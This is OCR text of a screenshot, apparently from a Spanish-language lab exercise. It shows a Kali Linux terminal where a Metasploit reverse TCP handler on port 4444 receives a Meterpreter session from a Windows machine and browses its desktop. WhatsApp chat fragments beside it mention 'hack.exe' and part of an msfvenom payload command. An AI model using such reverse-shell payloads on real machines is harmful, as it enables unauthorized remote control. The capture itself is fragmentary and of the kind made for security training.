 CTRL DERECHA
Buscar
15°C Despejado
ESP
17:39
27/4/2023
kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
19:43
WhatsApp
https://web.whatsapp.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunt
Shell No. 1
File Actions Edit View Help
[*] Started reverse TCP handler on 10.33.27.134:4444
[*] Sending stage (175686 bytes) to 10.33.24.126
[*] Meterpreter session 1 opened (10.33.27.134:4444 → 10.33.24.126:56888) at
2023-04-27 19:38:57 -0400
meterpreter > dirm uni
[-] Unknown command: dirm
meterpreter > dir ui
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specifi
ed.
meterpreter > mkdir uni
Creating directory: uni
meterpreter > ls
Listing: C:\Users\Jorge Flores\Desktop
Mode Size Type Last modified Name
040777/rwxrwx 0 dir 2023-04-14 20:40:49 3ds
rwx -0400
100666/rw-rw- 222 fil 2023-04-01 21:30:26 Albion Online.url
rw- -0400
100666/rw-rw- 222 fil 2023-02-28 22:48:45 Black Desert.url
rw- -0500
100666/rw-rw- 223 fil 2023-04-02 18:04:18 Digimon Story Cyber
rw- -0400 Sleuth Complete Edit
Lis
Tú
Busca un chat o inicia uno nuevo.
Actualización disponible
Haz clic para actualizar WhatsApp >
Archivados
Lista de pendientes 7:36 P. M.
Tú: hack.exe
8-M A190 7:15 P. M.
Meneses UNACH: *Rebeca
7mo. "M" 7:08 P. M.
~ Josw: Biblioteca
Club Yggdrasil 2:32 P. M.
~ guillermodltz: No creo poder llegar por el jal
e_tcp
que realizara el ataque)
7:22 p. m.
.27.134 lport=4444 -f
7:33 p. m.
cp
que realizara el ataque)
7:34 p. m.
7:36 p. m.
Escribe un mensaje aquí
CTRL DERECHA
Buscar
15°C Despejado
ESP
17:43
27/4/2023